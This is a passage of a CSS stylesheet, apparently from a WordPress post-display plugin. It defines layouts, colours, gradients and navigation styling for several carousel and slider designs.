.bdpp-equal-height.bdpp-design-14 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-14 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-14 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-15*******************/

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 3px 8px; font-size:11px;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-img-bg{height:350px; background-color:#ddd; position:relative;background-repeat:no-repeat; background-position:center center;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-title a{display: inline; color: #191919; background: rgba(255,255,255,0.8); box-decoration-break: clone;padding:0 10px;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-sub-title{color:#fff !important;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-format-icon{display:block; margin-bottom:15px;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-icon{text-align:center; background:rgba(255,255,255,0.9); color:#555; box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



/****Carousel bdpp-design-16*******************/

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-carousel-content{ text-align:center;  }

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-margin-content{background:#fd6420; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; margin:0px !important}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+1) .bdpp-post-margin-content{background:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+2) .bdpp-post-margin-content{background:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+3) .bdpp-post-margin-content{background:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+4) .bdpp-post-margin-content{background:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+5) .bdpp-post-margin-content{background:#9c27b0}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item .bdpp-post-cats a,

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item .bdpp-post-title a,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-meta span,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-meta,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-desc,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-sub-title,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-rdmr-btn{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-rdmr-btn{border-color:#fff;}



.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+1) .bdpp-post-icon{background:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+2) .bdpp-post-icon{background:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+3) .bdpp-post-icon{background:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+4) .bdpp-post-icon{background:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+5) .bdpp-post-icon{background:#9c27b0}



.bdpp-equal-height.bdpp-design-16 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-17*******************/

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-cats a,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-sub-title {color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-color:#ddd; background-position:center center;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title{width:80%;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a{position:relative; color:#fff; padding: 10px 0; display: inline-block;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::after {left: 0; bottom: 0; -webkit-transform-origin: 0 50%; transform-origin: 0 50%;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::before,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::after{content: ''; width: 100%; height: 2px; background: #fff; position: absolute; -webkit-transform: scale3d(0,1,1); transform: scale3d(0,1,1); -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::before {right: 0; top: 0; -webkit-transform-origin: 100% 50%; transform-origin: 100% 50%;}	

.bdpp-post-carousel-wrap.bdpp-design-17 .owl-item:hover .bdpp-post-title a::before,

.bdpp-post-carousel-wrap.bdpp-design-17 .owl-item:hover .bdpp-post-title a::after,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a:hover::before,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a:hover::after {-webkit-transform: scale3d(1,1,1); transform: scale3d(1,1,1);}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}



.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-format-icon{display:block; margin-bottom:15px;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-icon{text-align:center; background:rgba(255,255,255,0.9); color:#555; box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



/****Carousel bdpp-design-18*******************/

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 5px 15px 5px; font-size:11px;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-position:center center;  background-color:#ddd;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-overlay .bdpp-post-title a,

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-overlay .bdpp-post-meta,

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-sub-title{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%; background: rgba(0,0,0,0.5);}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-format-icon{display:block; position:relative; margin-top:-40px;  color:#fff;  text-align:right; }

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}





/***************************************************************************

				 Slider

**************************************************************************/

.bdpp-post-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-post-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-post-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}



.bdpp-thumb-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-thumb-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-thumb-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}



.bdpp-post-slider-wrap .bdpp-post-img-bg{height:400px;}

.bdpp-post-slider-wrap{position:relative;}

.bdpp-post-slider-wrap .owl-nav{position:absolute; top:50%; margin-top:-30px;  left:0; right:0;-webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-post-slider-wrap .owl-nav .owl-next,

.bdpp-post-slider-wrap .owl-nav .owl-prev{display:inline-block; text-align:center !important; position:absolute; line-height: normal !important; cursor:pointer; background:rgba(0,0,0,0.8); color:#fff;  margin:0; font-size:40px;padding:2px 15px 6px 15px ; box-shadow:none; border-radius:0px; -moz-transition: all 0.5s ease-out 0s;-ms-transition: all 0.5s ease-out 0s;-o-transition: all 0.5s ease-out 0s;transition: all 0.5s ease-out 0s;}

.bdpp-post-slider-wrap .owl-nav .owl-next:hover,

.bdpp-post-slider-wrap .owl-nav .owl-prev:hover,

.bdpp-post-slider-wrap .owl-nav .owl-next:focus,

.bdpp-post-slider-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}



.bdpp-post-slider-wrap .owl-nav .owl-next{right:0px;}

.bdpp-post-slider-wrap .owl-nav .owl-prev{left:0px;}

.bdpp-post-slider-wrap.owl-rtl .owl-nav .owl-next{left:0px; right:auto;}

.bdpp-post-slider-wrap.owl-rtl .owl-nav .owl-prev{right:0px; left:auto;}

.bdpp-post-slider-wrap .owl-dots{position:absolute; bottom:13px; width:100%; text-align:center;}

.bdpp-post-slider-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important; background:#555; margin:0 2px; padding:0px !important; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-post-slider-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}

.bdpp-post-slider-wrap .bdpp-post-desc{line-height:normal;}

.bdpp-post-slider-wrap .bdpp-post-slider-content {position:relative;}

.bdpp-post-slider-wrap .bdpp-no-thumb .bdpp-post-img-bg{background-color:#ddd;}



/****Slider bdpp-design-1*******************/

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-img-bg{position: relative;  width: 100%;  display: table; vertical-align: middle; text-align: center;  overflow: hidden;background-repeat:no-repeat;  background-position:center;}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-featured-meta	{margin: 0;padding: 1.5rem 2rem;position: absolute;top: 50%;left: 50%;width: 90%;

max-width: 500px;-webkit-transform: translate(-50%, -50%);-khtml-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);

-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%);background-color: rgba(255, 255, 255, 0.8); z-index: 99;

}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/****Slider bdpp-design-2*******************/

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-post-slider-content {position:static;}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-post-slide{ background: #e9eff9; }

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-left{padding-left:0px;}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-right {background: #fff;position: absolute;padding: 20px;right: 50px;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-3*******************/

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-img-bg{position: relative;  width: 100%;  display: table; vertical-align: middle; text-align: center;  overflow: hidden;background-repeat:no-repeat;  background-position:center;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-featured-meta{margin: 0;padding: 1.5rem 2rem 2.5rem 2rem; position: absolute;top: 50%;left: 50%;width: 90%;

max-width: 500px;-webkit-transform: translate(-50%, -50%);-khtml-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);

-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%);background-color: rgba(255, 255, 255, 0.8); z-index: 99;

}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-meta-outer{ position:absolute; bottom:-20px; left:0; right:0;  }

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-meta-up{background:#101020; max-width: 70%;margin: 0 auto; padding:10px 5px 6px 5px; color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-meta-up span{color :#fff;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-cat-link{border-color:#101020;}



/****Slider bdpp-design-4*******************/

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-slide .bdpp-post-slider-content{display:table; width:100%;  }

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left{display:table-cell; float:none !important; vertical-align:middle; margin-right:-100px;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left .bdpp-featured-meta{margin-right:-100px; position:relative; padding:25px; z-index:1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left .bdpp-featured-meta{margin-right:0px; margin-left:-100px;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-right {padding-right:0px; display:table-cell; float:none !important; }

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-img-bg{margin:40px 0;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-slide::after {content: "";  position: absolute;  left: 0; top: 0;  width: 70%;  height: 100%; background: #f8f8f8;    z-index: -1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-slide::after{left:auto; right:0;}

@media only screen and (min-width: 40.0625em) {

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav{right:auto !important; top:auto !important; bottom: 50px; z-index: 1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav{right:0 !important;}

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-prev{left: 30px;  margin:0px !important}

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-next{left: 60px; right:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-prev{right: 30px; left:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-next{right: 60px; left:auto; }

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-next, .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-prev{background: none !important;color: #555 !important;  line-height:40px !important; }

}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-5*******************/

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-featured-meta	{margin: 0;padding: 1.5rem 2rem;position: absolute;top: 50%;left: 50px;width: 50%;

max-width: 400px;-webkit-transform: translate(0%, -50%);-khtml-transform: translate(0%, -50%);-moz-transform: translate(0%, -50%);-ms-transform: translate(0%, -50%);

-o-transform: translate(0%, -50%);transform: translate(0%, -50%);background-color: rgba(255, 255, 255, 0.8); z-index: 99;

}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-post-icon{color:#fff;}



/****Slider bdpp-design-6*******************/

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-slide .bdpp-post-slider-content{display:table; width:100%;   background:#000;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-left{display:table-cell; float:none !important; vertical-align:middle;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-left .bdpp-featured-meta{ position:relative; padding:25px; z-index:1;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-right {padding-right:0px; display:table-cell; float:none !important; }

@media only screen and (min-width: 40.0625em) { 

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav{right:auto !important; top:auto !important; bottom: 50px; z-index: 1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav{right:0 !important;}

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-prev{left: 30px;  margin:0px !important}

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-next{left: 60px; right:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-prev{right: 30px; left:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-next{right: 60px; left:auto; }

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-next, .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-prev{ line-height:40px !important;background: none !important;color: #fff !important;}

}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-title,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-title a,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-cats .bdpp-post-cat-link,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-meta,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-meta span,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-content,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-meta-down a.bdpp-post-cat-link,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-sub-title{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-7*******************/

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-slider-content {text-align:center; }

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-cats a{color: #fff;background: #dd3333; font-size:10px; border:0px;padding: 5px 10px 5px;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-title a{display: inline; color: #191919; background: rgba(255,255,255,0.8); box-decoration-break: clone;padding:0 10px;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-title{line-height:normal; margin-top:0px !important;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-meta,

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-meta-down a.bdpp-post-cat-link{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-featured-meta{text-align:center; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 30px; width: 100%; z-index: 99;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}



/****Slider bdpp-design-8*******************/

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-post-slide .bdpp-post-slider-content{display:table; width:100%;   background:#fff;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left{display:table-cell; float:none !important; vertical-align:middle;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left .bdpp-featured-meta{ position:relative; padding:25px; z-index:1;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-right {padding-left:0px; display:table-cell; float:none !important; }

@media only screen and (min-width: 40.0625em) { 

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav{right:0px !important; top:auto !important; bottom: 45px !important; z-index: 1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav{left:0px !important; right:auto !important;}

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-prev{right: 70px; left:auto; margin:0px !important}

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-next{right: 40px; }

.rtl .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-prev{left: 60px; right:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-next{left: 30px; right:auto; }

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-next, .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-prev{line-height:40px !important;background: none !important;color: #555 !important;}

}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-9*******************/

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-featured-meta	{text-align:left; margin: 0;padding: 3rem 2rem;position: absolute;top: 50%;left: 40px;width: 50%;

max-width: 400px;-webkit-transform: translate(0%, -50%);-khtml-transform: translate(0%, -50%);-moz-transform: translate(0%, -50%);-ms-transform: translate(0%, -50%);

-o-transform: translate(0%, -50%);transform: translate(0%, -50%); z-index:1;

}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-sub-title,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-cats .bdpp-post-cat-link,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-meta,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-meta span,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-content{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-img-bg:after{content: ''; background: rgba(0,0,0,0.3); position: absolute; left:0; right:0; bottom:0; top:0;	 -webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-slider-wrap.bdpp-design-9 .owl-item:hover  .bdpp-post-img-bg:after{ background: rgba(0,0,0,0.5);}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a{position:relative; color:#fff; padding: 10px 0; display: inline-block;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::after {left: 0; bottom: 0; -webkit-transform-origin: 0 50%; transform-origin: 0 50%;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::before,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::after{content: ''; width: 100%; height: 2px; background: #fff; position: absolute; -webkit-transform: scale3d(0,1,1); transform: scale3d(0,1,1); -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::before {right: 0; top: 0; -webkit-transform-origin: 100% 50%; transform-origin: 100% 50%;}

.bdpp-post-slider-wrap.bdpp-design-9 .owl-item:hover .bdpp-post-title a::before,

.bdpp-post-slider-wrap.bdpp-design-9 .owl-item:hover .bdpp-post-title a::after,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-overlay .bdpp-post-title a:hover::before,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-overlay .bdpp-post-title a:hover::after{-webkit-transform: scale3d(1,1,1); transform: scale3d(1,1,1);}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-format-icon{display:block; text-align:left; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-icon{color:#fff; text-align:center;}



/****Slider bdpp-design-10*******************/

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-slider-content {text-align:left; }

